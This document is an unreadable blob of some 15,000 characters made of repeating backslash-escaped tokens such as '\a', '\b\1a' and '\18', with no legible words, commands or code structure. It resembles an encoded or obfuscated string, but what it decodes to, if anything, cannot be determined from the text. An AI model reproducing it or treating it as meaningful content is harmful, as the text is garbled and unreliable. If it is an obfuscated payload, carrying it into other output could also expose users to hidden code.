\\a\\o\\a\\l\\a\\b\\x\\a\\i\\a\\s\\a\\j\\a\\e\\a\\A\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\l\\a\\b\\x\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\s\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\l\\a\\b\\x\\a\\i\\a\\s\\a\\j\\a\\e\\a\\A\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\l\\a\\b\\x\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\E\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\T\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\z\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\P\\a\\14\\a\\m\\a\\b\\15\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\Q\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\z\\a\\b\\w\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\l\\a\\Q\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\z\\a\\l\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\n\\a\\m\\a\\z\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\Q\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\Q\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\l\\a\\D\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\14\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\14\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\b\\p\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\r\\a\\g\\a\\B\\a\\D\\a\\i\\a\\16\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\b\\13\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\16\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\17\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\N\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\N\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\N\\a\\g\\a\\x\\a\\19\\a\\f\\a\\N\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\T\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\T\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\N\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\C\\a\\N\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\r\\a\\E\\a\\b\\13\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\b\\u\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\16\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\i\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\16\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\b\\13\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\l\\a\\D\\a\\e\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\b\\13\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\P\\a\\b\\13\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\y\\a\\b\\i\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\t\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\p\\a\\U\\a\\b\\H\\a\\U\\a\\b\\F\\a\\V\\a\\V\\a\\q\\a\\f\\a\\b\\B\\a\\j\\a\\V\\a\\g\\a\\p\\a\\17\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\W\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\c\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\l\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\P\\a\\b\\X\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\17\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\W\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\g\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\c\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\M\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\l\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\19\\a\\f\\a\\b\\g\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\P\\a\\I\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\17\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\M\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\Z\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\10\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a